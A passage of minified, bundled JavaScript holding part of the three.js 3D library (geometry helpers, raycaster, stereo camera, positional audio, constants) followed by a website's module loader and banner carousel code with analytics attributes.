							this._halfBlur(e, a, t, n, r, "latitudinal", i),
								this._halfBlur(a, e, n, n, r,
									"longitudinal", i)
						}
					}, {
						key: "_halfBlur",
						value: function(e, t, n, r, i, a, o) {
							var s = this._renderer,
								l = this._blurMaterial;
							"latitudinal" !== a && "longitudinal" !== a &&
								console.error(
									"blur direction must be either latitudinal or longitudinal!"
									);
							var u = new sr(Kc[r], l),
								c = l.uniforms,
								h = eh[n] - 1,
								d = isFinite(i) ? Math.PI / (2 * h) : 2 *
								Math.PI / 39,
								f = i / d,
								p = isFinite(i) ? 1 + Math.floor(3 * f) :
								20;
							p > 20 && console.warn("sigmaRadians, ".concat(
								i,
								", is too large and will clip, as it requested "
								).concat(p,
								" samples when the maximum is set to 20"
								));
							for (var v = [], m = 0, g = 0; g < 20; ++g) {
								var y = g / f,
									x = Math.exp(-y * y / 2);
								v.push(x), 0 == g ? m += x : g < p && (m +=
									2 * x)
							}
							for (var _ = 0; _ < v.length; _++) v[_] = v[_] /
								m;
							c.envMap.value = e.texture, c.samples.value = p,
								c.weights.value = v, c.latitudinal.value =
								"latitudinal" === a, o && (c.poleAxis
									.value = o), c.dTheta.value = d, c
								.mipInt.value = 8 - n, c.inputEncoding
								.value = Yc[e.texture.encoding], c
								.outputEncoding.value = Yc[e.texture
									.encoding];
							var b = eh[r];
							ch(t, 3 * Math.max(0, jc - 2 * b), (0 === r ?
									0 : 2 * jc) + 2 * b * (r > 4 ? r -
									8 + 4 : 0), 3 * b, 2 * b), s
								.setRenderTarget(t), s.render(u, Jc)
						}
					}]), e
				}(), e.ParametricBufferGeometry = Bs, e.ParametricGeometry = Bs, e
				.Particle = function(e) {
					return console.warn("THREE.Particle has been renamed to THREE.Sprite."),
						new ao(e)
				}, e.ParticleBasicMaterial = function(e) {
					return console.warn(
						"THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial."
						), new zo(e)
				}, e.ParticleSystem = function(e, t) {
					return console.warn(
							"THREE.ParticleSystem has been renamed to THREE.Points."),
						new Vo(e, t)
				}, e.ParticleSystemMaterial = function(e) {
					return console.warn(
						"THREE.ParticleSystemMaterial has been renamed to THREE.PointsMaterial."
						), new zo(e)
				}, e.Path = Jl, e.PerspectiveCamera = vr, e.Plane = Jt, e
				.PlaneBufferGeometry = Tr, e.PlaneGeometry = Tr, e.PlaneHelper = function(
				e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 1,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 16776960;
						(0, g.default)(this, n);
						var o = a,
							s = new Vn;
						s.setAttribute("position", new Cn([1, -1, 1, -1, 1, 1, -1, -1, 1, 1,
							1, 1, -1, 1, 1, -1, -1, 1, 1, -1, 1, 1, 1, 1, 0, 0,
							1, 0, 0, 0
						], 3)), s.computeBoundingSphere(), (r = t.call(this, s, new Ao({
							color: o,
							toneMapped: !1
						}))).type = "PlaneHelper", r.plane = e, r.size = i;
						var l = new Vn;
						return l.setAttribute("position", new Cn([1, 1, 1, -1, 1, 1, -1, -1,
							1, 1, 1, 1, -1, -1, 1, 1, -1, 1
						], 3)), l.computeBoundingSphere(), r.add(new sr(l, new xn({
							color: o,
							opacity: .2,
							transparent: !0,
							depthWrite: !1,
							toneMapped: !1
						}))), r
					}
					return (0, y.default)(n, [{
						key: "updateMatrixWorld",
						value: function(e) {
							var t = -this.plane.constant;
							Math.abs(t) < 1e-8 && (t = 1e-8), this.scale
								.set(.5 * this.size, .5 * this.size, t),
								this.children[0].material.side = t < 0 ? 1 :
								0, this.lookAt(this.plane.normal), (0, h
									.default)((0, m.default)(n.prototype),
									"updateMatrixWorld", this).call(this, e)
						}
					}]), n
				}(Io), e.PointCloud = function(e, t) {
					return console.warn(
						"THREE.PointCloud has been renamed to THREE.Points."), new Vo(e,
						t)
				}, e.PointCloudMaterial = function(e) {
					return console.warn(
						"THREE.PointCloudMaterial has been renamed to THREE.PointsMaterial."
						), new zo(e)
				}, e.PointLight = hu, e.PointLightHelper = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						var a;
						return (0, g.default)(this, n), (a = t.call(this, new Hs(r, 4, 2),
								new xn({
									wireframe: !0,
									fog: !1,
									toneMapped: !1
								}))).light = e, a.light.updateMatrixWorld(), a.color = i, a
							.type = "PointLightHelper", a.matrix = a.light.matrixWorld, a
							.matrixAutoUpdate = !1, a.update(), a
					}
					return (0, y.default)(n, [{
						key: "dispose",
						value: function() {
							this.geometry.dispose(), this.material.dispose()
						}
					}, {
						key: "update",
						value: function() {
							void 0 !== this.color ? this.material.color.set(
								this.color) : this.material.color.copy(
								this.light.color)
						}
					}]), n
				}(sr), e.Points = Vo, e.PointsMaterial = zo, e.PolarGridHelper = function(
				e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : 10,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 16,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 8,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 64,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : 4473924,
							l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : 8947848;
						(0, g.default)(this, n), s = new yn(s), l = new yn(l);
						for (var u = [], c = [], h = 0; h <= i; h++) {
							var d = h / i * (2 * Math.PI),
								f = Math.sin(d) * r,
								p = Math.cos(d) * r;
							u.push(0, 0, 0), u.push(f, 0, p);
							var v = 1 & h ? s : l;
							c.push(v.r, v.g, v.b), c.push(v.r, v.g, v.b)
						}
						for (var m = 0; m <= a; m++)
							for (var y = 1 & m ? s : l, x = r - r / a * m, _ = 0; _ <
								o; _++) {
								var b = _ / o * (2 * Math.PI),
									w = Math.sin(b) * x,
									M = Math.cos(b) * x;
								u.push(w, 0, M), c.push(y.r, y.g, y.b), b = (_ + 1) / o * (
										2 * Math.PI), w = Math.sin(b) * x, M = Math.cos(b) *
									x, u.push(w, 0, M), c.push(y.r, y.g, y.b)
							}
						var S = new Vn;
						return S.setAttribute("position", new Cn(u, 3)), S.setAttribute(
							"color", new Cn(c, 3)), (e = t.call(this, S, new Ao({
							vertexColors: !0,
							toneMapped: !1
						}))).type = "PolarGridHelper", e
					}
					return n
				}(Oo), e.PolyhedronBufferGeometry = Qo, e.PolyhedronGeometry = Qo, e
				.PositionalAudio = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this, e)).panner = r
							.context.createPanner(), r.panner.panningModel = "HRTF", r
							.panner.connect(r.gain), r
					}
					return (0, y.default)(n, [{
						key: "getOutput",
						value: function() {
							return this.panner
						}
					}, {
						key: "getRefDistance",
						value: function() {
							return this.panner.refDistance
						}
					}, {
						key: "setRefDistance",
						value: function(e) {
							return this.panner.refDistance = e, this
						}
					}, {
						key: "getRolloffFactor",
						value: function() {
							return this.panner.rolloffFactor
						}
					}, {
						key: "setRolloffFactor",
						value: function(e) {
							return this.panner.rolloffFactor = e, this
						}
					}, {
						key: "getDistanceModel",
						value: function() {
							return this.panner.distanceModel
						}
					}, {
						key: "setDistanceModel",
						value: function(e) {
							return this.panner.distanceModel = e, this
						}
					}, {
						key: "getMaxDistance",
						value: function() {
							return this.panner.maxDistance
						}
					}, {
						key: "setMaxDistance",
						value: function(e) {
							return this.panner.maxDistance = e, this
						}
					}, {
						key: "setDirectionalCone",
						value: function(e, t, n) {
							return this.panner.coneInnerAngle = e, this
								.panner.coneOuterAngle = t, this.panner
								.coneOuterGain = n, this
						}
					}, {
						key: "updateMatrixWorld",
						value: function(e) {
							if ((0, h.default)((0, m.default)(n.prototype),
									"updateMatrixWorld", this).call(this,
								e), !0 !== this.hasPlaybackControl || !1 !==
								this.isPlaying) {
								this.matrixWorld.decompose(ju, qu, Xu), Yu
									.set(0, 0, 1).applyQuaternion(qu);
								var t = this.panner;
								if (t.positionX) {
									var r = this.context.currentTime + this
										.listener.timeDelta;
									t.positionX.linearRampToValueAtTime(ju
											.x, r), t.positionY
										.linearRampToValueAtTime(ju.y, r), t
										.positionZ.linearRampToValueAtTime(
											ju.z, r), t.orientationX
										.linearRampToValueAtTime(Yu.x, r), t
										.orientationY
										.linearRampToValueAtTime(Yu.y, r), t
										.orientationZ
										.linearRampToValueAtTime(Yu.z, r)
								} else t.setPosition(ju.x, ju.y, ju.z), t
									.setOrientation(Yu.x, Yu.y, Yu.z)
							}
						}
					}]), n
				}(Wu), e.PropertyBinding = oc, e.PropertyMixer = Zu, e
				.QuadraticBezierCurve = ql, e.QuadraticBezierCurve3 = Xl, e.Quaternion = We,
				e.QuaternionKeyframeTrack = vl, e.QuaternionLinearInterpolant = pl, e
				.REVISION = n, e.RGBADepthPacking = 3201, e.RGBAFormat = U, e
				.RGBAIntegerFormat = 1033, e.RGBA_ASTC_10x10_Format = 37819, e
				.RGBA_ASTC_10x5_Format = 37816, e.RGBA_ASTC_10x6_Format = 37817, e
				.RGBA_ASTC_10x8_Format = 37818, e.RGBA_ASTC_12x10_Format = 37820, e
				.RGBA_ASTC_12x12_Format = 37821, e.RGBA_ASTC_4x4_Format = 37808, e
				.RGBA_ASTC_5x4_Format = 37809, e.RGBA_ASTC_5x5_Format = 37810, e
				.RGBA_ASTC_6x5_Format = 37811, e.RGBA_ASTC_6x6_Format = 37812, e
				.RGBA_ASTC_8x5_Format = 37813, e.RGBA_ASTC_8x6_Format = 37814, e
				.RGBA_ASTC_8x8_Format = 37815, e.RGBA_BPTC_Format = 36492, e
				.RGBA_ETC2_EAC_Format = K, e.RGBA_PVRTC_2BPPV1_Format = J, e
				.RGBA_PVRTC_4BPPV1_Format = Z, e.RGBA_S3TC_DXT1_Format = j, e
				.RGBA_S3TC_DXT3_Format = q, e.RGBA_S3TC_DXT5_Format = X, e.RGBDEncoding =
				pe, e.RGBEEncoding = he, e.RGBEFormat = 1023, e.RGBFormat = H, e
				.RGBIntegerFormat = 1032, e.RGBM16Encoding = fe, e.RGBM7Encoding = de, e
				.RGB_ETC1_Format = 36196, e.RGB_ETC2_Format = Q, e.RGB_PVRTC_2BPPV1_Format =
				$, e.RGB_PVRTC_4BPPV1_Format = Y, e.RGB_S3TC_DXT1_Format = W, e.RGFormat =
				1030, e.RGIntegerFormat = 1031, e.RawShaderMaterial = $s, e.Ray = bt, e
				.Raycaster = function() {
					function e(t, n) {
						var r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 0,
							i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 1 / 0;
						(0, g.default)(this, e), this.ray = new bt(t, n), this.near = r,
							this.far = i, this.camera = null, this.layers = new It, this
							.params = {
								Mesh: {},
								Line: {
									threshold: 1
								},
								LOD: {},
								Points: {
									threshold: 1
								},
								Sprite: {}
							}
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t) {
							this.ray.set(e, t)
						}
					}, {
						key: "setFromCamera",
						value: function(e, t) {
							t && t.isPerspectiveCamera ? (this.ray.origin
									.setFromMatrixPosition(t.matrixWorld),
									this.ray.direction.set(e.x, e.y, .5)
									.unproject(t).sub(this.ray.origin)
									.normalize(), this.camera = t) : t && t
								.isOrthographicCamera ? (this.ray.origin
									.set(e.x, e.y, (t.near + t.far) / (t
										.near - t.far)).unproject(t), this
									.ray.direction.set(0, 0, -1)
									.transformDirection(t.matrixWorld), this
									.camera = t) : console.error(
									"THREE.Raycaster: Unsupported camera type: " +
									t.type)
						}
					}, {
						key: "intersectObject",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] && arguments[1],
								n = arguments.length > 2 && void 0 !==
								arguments[2] ? arguments[2] : [];
							return pc(e, this, n, t), n.sort(fc), n
						}
					}, {
						key: "intersectObjects",
						value: function(e) {
							for (var t = arguments.length > 1 && void 0 !==
									arguments[1] && arguments[1], n =
									arguments.length > 2 && void 0 !==
									arguments[2] ? arguments[2] : [], r = 0,
									i = e.length; r < i; r++) pc(e[r], this,
								n, t);
							return n.sort(fc), n
						}
					}]), e
				}(), e.RectAreaLight = mu, e.RedFormat = 1028, e.RedIntegerFormat = 1029, e
				.ReinhardToneMapping = 2, e.RepeatWrapping = T, e.ReplaceStencilOp = 7681, e
				.ReverseSubtractEquation = 102, e.RingBufferGeometry = zs, e.RingGeometry =
				zs, e.SRGB8_ALPHA8_ASTC_10x10_Format = 37851, e
				.SRGB8_ALPHA8_ASTC_10x5_Format = 37848, e.SRGB8_ALPHA8_ASTC_10x6_Format =
				37849, e.SRGB8_ALPHA8_ASTC_10x8_Format = 37850, e
				.SRGB8_ALPHA8_ASTC_12x10_Format = 37852, e.SRGB8_ALPHA8_ASTC_12x12_Format =
				37853, e.SRGB8_ALPHA8_ASTC_4x4_Format = 37840, e
				.SRGB8_ALPHA8_ASTC_5x4_Format = 37841, e.SRGB8_ALPHA8_ASTC_5x5_Format =
				37842, e.SRGB8_ALPHA8_ASTC_6x5_Format = 37843, e
				.SRGB8_ALPHA8_ASTC_6x6_Format = 37844, e.SRGB8_ALPHA8_ASTC_8x5_Format =
				37845, e.SRGB8_ALPHA8_ASTC_8x6_Format = 37846, e
				.SRGB8_ALPHA8_ASTC_8x8_Format = 37847, e.Scene = Ua, e.SceneUtils = fh, e
				.ShaderChunk = Er, e.ShaderLib = Lr, e.ShaderMaterial = fr, e
				.ShadowMaterial = Ys, e.Shape = Ql, e.ShapeBufferGeometry = Fs, e
				.ShapeGeometry = Fs, e.ShapePath = ku, e.ShapeUtils = ks, e.ShortType =
				1011, e.Skeleton = bo, e.SkeletonHelper = Tc, e.SkinnedMesh = mo, e
				.SmoothShading = 2, e.Sphere = ft, e.SphereBufferGeometry = Hs, e
				.SphereGeometry = Hs, e.Spherical = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : 1,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0,
							r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 0;
						return (0, g.default)(this, e), this.radius = t, this.phi = n, this
							.theta = r, this
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t, n) {
							return this.radius = e, this.phi = t, this
								.theta = n, this
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.radius = e.radius, this.phi = e.phi,
								this.theta = e.theta, this
						}
					}, {
						key: "makeSafe",
						value: function() {
							var e = 1e-6;
							return this.phi = Math.max(e, Math.min(Math.PI -
								e, this.phi)), this
						}
					}, {
						key: "setFromVector3",
						value: function(e) {
							return this.setFromCartesianCoords(e.x, e.y, e
								.z)
						}
					}, {
						key: "setFromCartesianCoords",
						value: function(e, t, n) {
							return this.radius = Math.sqrt(e * e + t * t +
									n * n), 0 === this.radius ? (this
									.theta = 0, this.phi = 0) : (this
									.theta = Math.atan2(e, n), this.phi =
									Math.acos(Ee(t / this.radius, -1, 1))),
								this
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}]), e
				}(), e.SphericalHarmonics3 = gu, e.SplineCurve = Yl, e.SpotLight = ou, e
				.SpotLightHelper = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i;
						(0, g.default)(this, n), (i = t.call(this)).light = e, i.light
							.updateMatrixWorld(), i.matrix = e.matrixWorld, i
							.matrixAutoUpdate = !1, i.color = r;
						for (var a = new Vn, o = [0, 0, 0, 0, 0, 1, 0, 0, 0, 1, 0, 1, 0, 0,
								0, -1, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 0, 0, -1, 1
							], s = 0, l = 1; s < 32; s++, l++) {
							var u = s / 32 * Math.PI * 2,
								c = l / 32 * Math.PI * 2;
							o.push(Math.cos(u), Math.sin(u), 1, Math.cos(c), Math.sin(c), 1)
						}
						a.setAttribute("position", new Cn(o, 3));
						var h = new Ao({
							fog: !1,
							toneMapped: !1
						});
						return i.cone = new Oo(a, h), i.add(i.cone), i.update(), i
					}
					return (0, y.default)(n, [{
						key: "dispose",
						value: function() {
							this.cone.geometry.dispose(), this.cone.material
								.dispose()
						}
					}, {
						key: "update",
						value: function() {
							this.light.updateMatrixWorld();
							var e = this.light.distance ? this.light
								.distance : 1e3,
								t = e * Math.tan(this.light.angle);
							this.cone.scale.set(t, t, e), bc
								.setFromMatrixPosition(this.light.target
									.matrixWorld), this.cone.lookAt(bc),
								void 0 !== this.color ? this.cone.material
								.color.set(this.color) : this.cone.material
								.color.copy(this.light.color)
						}
					}]), n
				}(Xt), e.Sprite = ao, e.SpriteMaterial = qa, e.SrcAlphaFactor = 204, e
				.SrcAlphaSaturateFactor = 210, e.SrcColorFactor = 202, e.StaticCopyUsage =
				35046, e.StaticDrawUsage = me, e.StaticReadUsage = 35045, e.StereoCamera =
				function() {
					function e() {
						(0, g.default)(this, e), this.type = "StereoCamera", this.aspect =
							1, this.eyeSep = .064, this.cameraL = new vr, this.cameraL
							.layers.enable(1), this.cameraL.matrixAutoUpdate = !1, this
							.cameraR = new vr, this.cameraR.layers.enable(2), this.cameraR
							.matrixAutoUpdate = !1, this._cache = {
								focus: null,
								fov: null,
								aspect: null,
								near: null,
								far: null,
								zoom: null,
								eyeSep: null
							}
					}
					return (0, y.default)(e, [{
						key: "update",
						value: function(e) {
							var t = this._cache;
							if (t.focus !== e.focus || t.fov !== e.fov || t
								.aspect !== e.aspect * this.aspect || t
								.near !== e.near || t.far !== e.far || t
								.zoom !== e.zoom || t.eyeSep !== this.eyeSep
								) {
								t.focus = e.focus, t.fov = e.fov, t.aspect =
									e.aspect * this.aspect, t.near = e.near,
									t.far = e.far, t.zoom = e.zoom, t
									.eyeSep = this.eyeSep;
								var n, r, i = e.projectionMatrix.clone(),
									a = t.eyeSep / 2,
									o = a * t.near / t.focus,
									s = t.near * Math.tan(Me * t.fov * .5) /
									t.zoom;
								Bu.elements[12] = -a, Ou.elements[12] = a,
									n = -s * t.aspect + o, r = s * t
									.aspect + o, i.elements[0] = 2 * t
									.near / (r - n), i.elements[8] = (r +
									n) / (r - n), this.cameraL
									.projectionMatrix.copy(i), n = -s * t
									.aspect - o, r = s * t.aspect - o, i
									.elements[0] = 2 * t.near / (r - n), i
									.elements[8] = (r + n) / (r - n), this
									.cameraR.projectionMatrix.copy(i)
							}
							this.cameraL.matrixWorld.copy(e.matrixWorld)
								.multiply(Bu), this.cameraR.matrixWorld
								.copy(e.matrixWorld).multiply(Ou)
						}
					}]), e
				}(), e.StreamCopyUsage = 35042, e.StreamDrawUsage = 35040, e
				.StreamReadUsage = 35041, e.StringKeyframeTrack = ml, e.SubtractEquation =
				101, e.SubtractiveBlending = 3, e.TOUCH = {
					ROTATE: 0,
					PAN: 1,
					DOLLY_PAN: 2,
					DOLLY_ROTATE: 3
				}, e.TangentSpaceNormalMap = 0, e.TetrahedronBufferGeometry = Us, e
				.TetrahedronGeometry = Us, e.TextBufferGeometry = Gs, e.TextGeometry = Gs, e
				.Texture = ze, e.TextureLoader = kl, e.TorusBufferGeometry = Vs, e
				.TorusGeometry = Vs, e.TorusKnotBufferGeometry = Ws, e.TorusKnotGeometry =
				Ws, e.Triangle = un, e.TriangleFanDrawMode = 2, e.TriangleStripDrawMode = 1,
				e.TrianglesDrawMode = 0, e.TubeBufferGeometry = js, e.TubeGeometry = js, e
				.UVMapping = i, e.Uint16Attribute = function(e, t) {
					return console.warn(
						"THREE.Uint16Attribute has been removed. Use new THREE.Uint16BufferAttribute() instead."
						), new An(e, t)
				}, e.Uint16BufferAttribute = An, e.Uint32Attribute = function(e, t) {
					return console.warn(
						"THREE.Uint32Attribute has been removed. Use new THREE.Uint32BufferAttribute() instead."
						), new kn(e, t)
				}, e.Uint32BufferAttribute = kn, e.Uint8Attribute = function(e, t) {
					return console.warn(
						"THREE.Uint8Attribute has been removed. Use new THREE.Uint8BufferAttribute() instead."
						), new Sn(e, t)
				}, e.Uint8BufferAttribute = Sn, e.Uint8ClampedAttribute = function(e, t) {
					return console.warn(
						"THREE.Uint8ClampedAttribute has been removed. Use new THREE.Uint8ClampedBufferAttribute() instead."
						), new Tn(e, t)
				}, e.Uint8ClampedBufferAttribute = Tn, e.Uniform = cc, e.UniformsLib = Ar, e
				.UniformsUtils = dr, e.UnsignedByteType = D, e.UnsignedInt248Type = F, e
				.UnsignedIntType = O, e.UnsignedShort4444Type = 1017, e
				.UnsignedShort5551Type = 1018, e.UnsignedShort565Type = 1019, e
				.UnsignedShortType = N, e.VSMShadowMap = 3, e.Vector2 = Ie, e.Vector3 = je,
				e.Vector4 = He, e.VectorKeyframeTrack = gl, e.Vertex = function(e, t, n) {
					return console.warn(
							"THREE.Vertex has been removed. Use THREE.Vector3 instead."),
						new je(e, t, n)
				}, e.VertexColors = 2, e.VideoTexture = jo, e.WebGL1Renderer = za, e
				.WebGLCubeRenderTarget = xr, e.WebGLMultipleRenderTargets = Ge, e
				.WebGLMultisampleRenderTarget = Ve, e.WebGLRenderTarget = Ue, e
				.WebGLRenderTargetCube = function(e, t, n) {
					return console.warn(
						"THREE.WebGLRenderTargetCube( width, height, options ) is now WebGLCubeRenderTarget( size, options )."
						), new xr(e, n)
				}, e.WebGLRenderer = Ba, e.WebGLUtils = Ra, e.WireframeGeometry = qs, e
				.WireframeHelper = function(e, t) {
					return console.warn(
						"THREE.WireframeHelper has been removed. Use THREE.WireframeGeometry instead."
						), new Oo(new qs(e.geometry), new Ao({
						color: void 0 !== t ? t : 16777215
					}))
				}, e.WrapAroundEnding = ae, e.XHRLoader = function(e) {
					return console.warn(
							"THREE.XHRLoader has been renamed to THREE.FileLoader."),
						new Tl(e)
				}, e.ZeroCurvatureEnding = re, e.ZeroFactor = 200, e.ZeroSlopeEnding = ie, e
				.ZeroStencilOp = 0, e.sRGBEncoding = ue, Object.defineProperty(e,
					"__esModule", {
						value: !0
					})
		}, "object" == (0, x.default)(t) && void 0 !== e ? o(t) : (i = [t], void 0 === (a =
			"function" == typeof(r = o) ? r.apply(t, i) : r) || (e.exports = a))
	}, function(e, t, n) {
		var r = n(60);
		e.exports = function(e, t) {
			if ("function" != typeof t && null !== t) throw new TypeError(
				"Super expression must either be null or a function");
			e.prototype = Object.create(t && t.prototype, {
				constructor: {
					value: e,
					writable: !0,
					configurable: !0
				}
			}), t && r(e, t)
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t, n) {
		var r = n(6).default,
			i = n(8);
		e.exports = function(e, t) {
			if (t && ("object" === r(t) || "function" == typeof t)) return t;
			if (void 0 !== t) throw new TypeError(
				"Derived constructors may only return object or undefined");
			return i(e)
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2));
		n(17);
		var o = r(n(9)),
			s = r(n(18)),
			l = r(n(19)),
			u = r(n(20)),
			c = r(n(23)),
			h = r(n(26)),
			d = r(n(29)),
			f = r(n(35)),
			p = r(n(37)),
			v = r(n(39)),
			m = r(n(41)),
			g = r(n(43)),
			y = r(n(45)),
			x = r(n(47)),
			_ = r(n(49)),
			b = r(n(62)),
			w = r(n(4)),
			M = r(n(64)),
			S = [u.default, c.default, h.default, d.default, f.default, p.default, v.default, m
				.default, g.default, y.default, x.default, b.default, M.default, _.default
			],
			T = function() {
				function e(t) {
					var n = this;
					(0, i.default)(this, e);
					var r = document.querySelectorAll("[data-mod-name]");
					r && r.length && function() {
						for (var e = n.getModules(), t = 0; t < r.length; t++) {
							var i = r[t];
							o.default.addListener(i, (function(t) {
								var n = t.getAttribute("data-mod-name"),
									r = t.getAttribute("data-loaded");
								e[n] && !r && ($(t).find(".lazyload-html").each(
									(function() {
										var e = $(this);
										window.innerWidth > 1023 &&
											e.hasClass(
												"lazyload-html-m"
												) || window
											.innerWidth <= 1023 && e
											.hasClass(
												"lazyload-html-pc"
												) ? e.remove() : e
											.after(this.innerText)
											.remove()
									})), new e[n](t), t.setAttribute(
									"data-loaded", !0))
							}))
						}
					}(), new o.default(t), s.default.getInstance({
						env: "prod"
					}).scan(), (0, w.default)(1024) && new l.default({
						selector: ".element-entrance",
						enterDiff: 70,
						outDiff: 70,
						disableOut: !0
					});
					var a = (0, w.default)(768) ? "pc" : "mb";
					window.addEventListener("resize", (function() {
						("pc" === a && !(0, w.default)(768) || "mb" === a && (0, w
							.default)(768)) && window.location.reload()
					}), !1)
				}
				return (0, a.default)(e, [{
					key: "getModules",
					value: function() {
						var e = {};
						return S.forEach((function(t) {
							t.moduleName ? e[t.moduleName()] = t :
								new t("body")
						})), e
					}
				}]), e
			}();
		t.default = T
	}, function(e, t, n) {}, function(t, n) {
		t.exports = e("@cloud/link-to")
	}, function(t, n) {
		t.exports = e("@cloud/element-entrance")
	}, function(e, t, n) {
		"use strict";
		var r = n(0);
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = void 0;
		var i = r(n(1)),
			a = r(n(2)),
			o = r(n(3));
		n(21);
		var s = r(n(22)),
			l = r(n(4)),
			u = function() {
				function e(t) {
					(0, i.default)(this, e), (0, o.default)(this, "$el", void 0), (0, o.default)
					(this, "reportedBannerIndexs", []), (0, o.default)(this, "bannerQuantity",
						void 0), (0, o.default)(this, "reportQueue", []), this.$el = $(t), this
						.init(), this.bindEvents()
				}
				return (0, a.default)(e, [{
					key: "init",
					value: function() {
						this.initBiParam(), this.initCarousel(), this
							.initProducts()
					}
				}, {
					key: "initBiParam",
					value: function() {
						var e = window.localStorage && window.localStorage
							.getItem("ua"),
							t = this.getCustomerCookie("ua") || e || "",
							n = this.$el.find(".carousel-slide");
						n.each((function(e, n) {
							$(n).attr("bi_param_rec_account", t)
						})), this.bannerQuantity = n.length
					}
				}, {
					key: "initCarousel",
					value: function() {
						var e = this,
							t = this.$el.find(".banner-container"),
							n = function() {
								var n = function(e) {
										e.find("[data-src]").each((function() {
											var e = $(this),
												t = e.attr(
													"data-src");
											"IMG" === this.tagName ?
												e.attr("src", t) : e
												.css({
													"background-image": "url(" +
														t + ")"
												})
										}))
									},
									r = new s.default(t.get(0), {
										effect: "none",
										speed: 700,
										loop: !0,
										autoplay: window.swiperTime || 5e3,
										onIndicatorsRender: function(e, t,
											n) {
											var r =
												"banner_slideBullets_" +
												(n + 1);
											return t.replace('">',
												'" bi_name="' + r +
												'"><span></span>')
										},
										beforeSlide: function(e) {
											e.$startSlide.find(
												"[data-exit-animation]"
												).each((function() {
												var e = $(
														this
														),
													t = e
													.attr(
														"data-exit-animation"
														);
												e.addClass(
													t)
											})), e.$startSlide.find(
												"[data-exit-transition]"
												).each((function() {
												var e = $(
														this
														),
													t = e
													.attr(
														"data-exit-transition"
														),
													n = e
													.attr(
														"data-enter-transition"
														);
												n && e
													.removeClass(
														n),
													e
													.addClass(
														t)
											}))
										},
										afterSlide: function(e) {
											n(r.$currentSlide), n(r
												.$currentSlide
												.next());
											var t = function(e, t, n) {
												var r = $(e),
													i = r.attr(t);
												r.toggleClass(i, n)
											};
											e.$targetSlide.find(
													"[data-animation]")
												.each((function() {
													t(this, "data-animation",
														!0)
												})), e.$startSlide.find(
													"[data-animation]")
												.each((function() {
													t(this, "data-animation",
														!1)
												})), e.$startSlide.find(
													"[data-enter-animation]"
													).each((function() {
													t(this, "data-enter-animation",
														!1)
												})), e.$targetSlide
												.find(
													"[data-enter-animation]"
													).each((function() {
													t(this, "data-enter-animation",
														!0)
												})), e.$startSlide.find(
													"[data-exit-animation]"
													).each((function() {
													t(this, "data-exit-animation",
														!1)
												})), e.$startSlide.find(
													"[data-exit-transition]"
													).each((function() {
													t(this, "data-exit-transition",
														!1)
												})), e.$targetSlide
												.find(
													"[data-enter-transition]"
													).each((function() {
													t(this, "data-enter-transition",
														!0)
												}))
										}
									});
								r.$indicatorWrapper.on("mouseenter", (
							function() {
									r.pause()
								})).on("mouseleave", (function() {
									r.play()
								})), n(r.$currentSlide), n(r.$currentSlide
									.next()), e.initReport(r, "pc")
							},
							r = function() {
								t.addClass("swiper-container").children(
									".carousel-wrapper").addClass(
									"swiper-wrapper").find(
									".carousel-slide").addClass(
									"swiper-slide").each((function() {
									var e = $(this),
										t = e.attr("data-img"),
										n = e.find("a").attr(
										"href"),
										r = e.find("a").attr(
											"bi_name"),
										i = e.find(
											".banner-text-mb");
									i.attr("mbtitle") && i.find(
											"h5").text(i.attr(
											"mbtitle")), i.attr(
											"mbdesc") && i.find("p")
										.text(i.attr("mbdesc")), i
										.find(
											".banner-text-btn-wrapper"
											).remove(), e.html(
											'<a href="' + n +
											'" target="_blank" bi_name="' +
											r + '"><img src="' + t +
											'"></a>').find("a")
										.append(i)
								})), t.addClass("init-img");
								var n = new Swiper(t.get(0), {
									effect: "slide",
									speed: 800,
									autoplay: 5e3,
									loop: !0,
									autoplayDisableOnInteraction: !1,
									paginationClickable: !0,
									pagination: ".carousel-indicator-wrapper",
									onPaginationRendered: function(e) {
										Array.prototype.forEach
											.call(e.bullets, (
												function(e, t) {
													$(e).attr(
														"bi_name",
														"banner_slideBullets_" +
														(t +
															1)
														)
												}))
									}
								});
								$(n.container).data("carousel", n), e
									.initReport(n, "mb")
							};
						(0, l.default)(768) ? n(): r()
					}
				}, {
					key: "initProducts",
					value: function() {
						var e = 1e3 / 60;
						this.$el.find(".banner-product").each((function() {
							var t;
							$(this).on("mouseenter", (function() {
								var n = $(this).find(
										"i"),
									r = parseInt(n.attr(
										"data-current"
										)) || 0,
									i = n.innerHeight();
								clearInterval(t), t =
									setInterval((
										function() {
											n.attr("data-current",
													r
													),
												n
